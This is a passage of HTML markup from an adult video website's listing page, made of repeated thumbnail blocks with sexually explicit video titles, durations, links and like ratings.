																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201389" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201389" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Erin Star - Monster tits BBW Solo(4K) - Striptease
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 374
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209443/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209443/big-ass-d-babe-plays-nekane-4k-nekane-sweet-4k-60fps-nekane-sweet/"                                      title="Big Ass'd Babe Plays - Nekane [4K] - Nekane Sweet(4K)60fps - Nekane sweet"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209443/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/344fd93c37e5a0dfcfd56c312c1ebbfe/209000/209443/209443vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209443/402x225/18.jpg" 
                                                               alt="Big Ass'd Babe Plays - Nekane [4K] - Nekane Sweet(4K)60fps - Nekane sweet" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209443" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209443" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Ass'd Babe Plays - Nekane [4K] - Nekane Sweet(4K)60fps - Nekane sweet
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 185
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207516/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207516/ally-style-brunette-plays-with-anal-toys-solo-4k-lingerie/"                                      title="Ally Style Brunette plays with Anal toys SOLO(4K) - Lingerie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207516/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/400f914661d90105f22651ad6b120a55/207000/207516/207516vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207516/402x225/16.jpg" 
                                                               alt="Ally Style Brunette plays with Anal toys SOLO(4K) - Lingerie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207516" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207516" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ally Style Brunette plays with Anal toys SOLO(4K) - Lingerie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									473
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206197/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206197/hot-readhed-and-deep-anal-fuck-big-tits/"                                      title="HOt Readhed And Deep Anal Fuck - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206197/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d21cc6ce1d9d270c84abd98116080521/206000/206197/206197vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206197/402x225/10.jpg" 
                                                               alt="HOt Readhed And Deep Anal Fuck - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206197" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206197" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							HOt Readhed And Deep Anal Fuck - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									385
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/204248/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/204248/lesbian-ebony-bbw-moms-auiaunce-miles-florencia-claiborne-masturbation-and-toying-with-dildo/"                                      title="Lesbian Ebony BBW Moms: Auiaunce Miles, Florencia Claiborne - Masturbation and toying with dildo"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/204000/204248/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/da679a0e05429c48be2a64884cf6a0af/204000/204248/204248vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/204000/204248/402x225/18.jpg" 
                                                               alt="Lesbian Ebony BBW Moms: Auiaunce Miles, Florencia Claiborne - Masturbation and toying with dildo" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204248" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204248" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:27
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Ebony BBW Moms: Auiaunce Miles, Florencia Claiborne - Masturbation and toying with dildo
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									974
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209076/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209076/letzy-lizz-milf-in-threesome-with-father-and-stepson-mmf-4k-60fps-big-tits/"                                      title="Letzy Lizz - Milf In Threesome With Father And Stepson Mmf(4K)60fps - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209076/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/54575b37a0a4b03b33a76240e4ce55be/209000/209076/209076vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209076/402x225/15.jpg" 
                                                               alt="Letzy Lizz - Milf In Threesome With Father And Stepson Mmf(4K)60fps - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209076" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209076" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Letzy Lizz - Milf In Threesome With Father And Stepson Mmf(4K)60fps - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									786
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208066/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208066/i-took-a-shower-and-im-ready-to-fuck-brunette/"                                      title=",,I Took A Shower And... Im Ready To Fuck&#34; - Brunette"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208066/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5ea71f5cfeaf00e2989b28492a5b028d/208000/208066/208066vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208066/402x225/19.jpg" 
                                                               alt=",,I Took A Shower And... Im Ready To Fuck&#34; - Brunette" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208066" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208066" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							,,I Took A Shower And... Im Ready To Fuck&#34; - Brunette
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									118
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207936/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207936/tattooed-brunette-alexa-throat-solo-4k-toys/"                                      title="Tattooed Brunette Alexa Throat-SOLO(4K) - Toys"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207936/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9b42cd80d056cf697a0bc5c4eef6cd46/207000/207936/207936vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207936/402x225/5.jpg" 
                                                               alt="Tattooed Brunette Alexa Throat-SOLO(4K) - Toys" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207936" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207936" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:17
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tattooed Brunette Alexa Throat-SOLO(4K) - Toys
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									259
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208487/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208487/watch-my-play-with-toys-busty-brunette-ana-4k-big-natural-tits/"                                      title="Watch My Play with Toys - Busty Brunette Ana (4K) - Big natural tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208487/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/590bd060235095f7f45ceb7af959bb79/208000/208487/208487vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208487/402x225/14.jpg" 
                                                               alt="Watch My Play with Toys - Busty Brunette Ana (4K) - Big natural tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208487" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208487" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Watch My Play with Toys - Busty Brunette Ana (4K) - Big natural tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									230
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207767/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207767/banging-hot-mommy-lisa-ann-lisa-ann/"                                      title="Banging Hot Mommy - Lisa Ann - Lisa ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207767/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/f99c8a93fa293b13cb36b112cb080b39/207000/207767/207767vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207767/402x225/8.jpg" 
                                                               alt="Banging Hot Mommy - Lisa Ann - Lisa ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207767" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207767" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Banging Hot Mommy - Lisa Ann - Lisa ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									396
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211570/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211570/curvy-wet-squirting-wife-gets-big-tits-covered-with-cum-payton-preslee-big-tits-in-shower/"                                      title="Curvy Wet Squirting Wife Gets Big Tits Covered With Cum (Payton Preslee) - Big tits in Shower"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211570/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cca755a370e38dbd9503767b2d67fa8f/211000/211570/211570vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211570/402x225/2.jpg" 
                                                               alt="Curvy Wet Squirting Wife Gets Big Tits Covered With Cum (Payton Preslee) - Big tits in Shower" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211570" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211570" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:16
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Curvy Wet Squirting Wife Gets Big Tits Covered With Cum (Payton Preslee) - Big tits in Shower
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 415
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											60%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207311/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207311/hot-milf-with-big-tits-lisa-ann-lisa-ann/"                                      title="Hot MILF With Big Tits - Lisa Ann - Lisa ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207311/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ee1f07bdbbee76858248dab8d4d831c3/207000/207311/207311vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207311/402x225/20.jpg" 
                                                               alt="Hot MILF With Big Tits - Lisa Ann - Lisa ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207311" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207311" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:16
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot MILF With Big Tits - Lisa Ann - Lisa ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									242
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206708/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206708/aaliyah-hadid-just-choke-on-it-aaliyah-hadid/"                                      title="Aaliyah Hadid - Just Choke On It - Aaliyah hadid"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206708/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3a2a42cb411fd0676f0ddcaf564a7423/206000/206708/206708vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206708/402x225/14.jpg" 
                                                               alt="Aaliyah Hadid - Just Choke On It - Aaliyah hadid" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206708" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206708" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Aaliyah Hadid - Just Choke On It - Aaliyah hadid
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									179
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212633/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212633/indian-puja-bhabhi-having-sex-in-beautiful-dress-in-pink-underwear-hardcore-sex60fps-big-tits/"                                      title="Indian Puja Bhabhi Having Sex In Beautiful Dress In Pink Underwear Hardcore Sex60fps - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212633/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c023793be02458a7524b6a5b38dc1720/212000/212633/212633vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212633/402x225/19.jpg" 
                                                               alt="Indian Puja Bhabhi Having Sex In Beautiful Dress In Pink Underwear Hardcore Sex60fps - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212633" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212633" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Indian Puja Bhabhi Having Sex In Beautiful Dress In Pink Underwear Hardcore Sex60fps - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 901
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212542/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212542/interracial-lesbians-big-tits-blonde-mom-worships-and-eats-ebony-pussy/"                                      title="Interracial Lesbians - Big tits blonde mom worships and eats ebony pussy"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212542/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ff053452f4d8215c158902f234f027d6/212000/212542/212542vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212542/402x225/9.jpg" 
                                                               alt="Interracial Lesbians - Big tits blonde mom worships and eats ebony pussy" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212542" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212542" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:08
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Interracial Lesbians - Big tits blonde mom worships and eats ebony pussy
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									837
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209413/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209413/mona-azar-my-moms-dark-secret-4k-hd-porn-1080p/"                                      title="Mona Azar - My Moms Dark Secret(4K) - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209413/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b18542e9fb28378441e28d51c999a800/209000/209413/209413vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209413/402x225/17.jpg" 
                                                               alt="Mona Azar - My Moms Dark Secret(4K) - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209413" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209413" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Mona Azar - My Moms Dark Secret(4K) - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									773
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208628/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208628/stacked-stripped-satisfied-lucy-li-4k-erotic-solo-masturbation-with-sex-toy/"                                      title="Stacked, Stripped & Satisfied - Lucy Li(4K) erotic solo masturbation with sex toy"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208628/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a4884e111b4e0589c6d15dcd8c478735/208000/208628/208628vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208628/402x225/9.jpg" 
                                                               alt="Stacked, Stripped & Satisfied - Lucy Li(4K) erotic solo masturbation with sex toy" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208628" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208628" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:09
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stacked, Stripped & Satisfied - Lucy Li(4K) erotic solo masturbation with sex toy
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									669
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207536/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207536/face-first-luna-joanna-laura-4k-busty-brunette-bbw-moms-in-lesbian-threesome-big-natural-tits/"                                      title="Face First - Luna, Joanna & Laura [4K] Busty brunette BBW moms in lesbian threesome - Big natural tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207536/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/aee41315ae90dc29178fca74c3c9a03a/207000/207536/207536vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207536/402x225/10.jpg" 
                                                               alt="Face First - Luna, Joanna & Laura [4K] Busty brunette BBW moms in lesbian threesome - Big natural tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207536" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207536" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Face First - Luna, Joanna & Laura [4K] Busty brunette BBW moms in lesbian threesome - Big natural tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 762
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209403/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209403/blonde-milf-with-massive-titties-kelly-madison-4k-kelly-madison-loves-rough-sex/"                                      title="Blonde MILF with Massive Titties - Kelly Madison(4K) - Kelly madison loves rough sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209403/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a659ea8b6d93f391bba18bf94d6e715a/209000/209403/209403vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
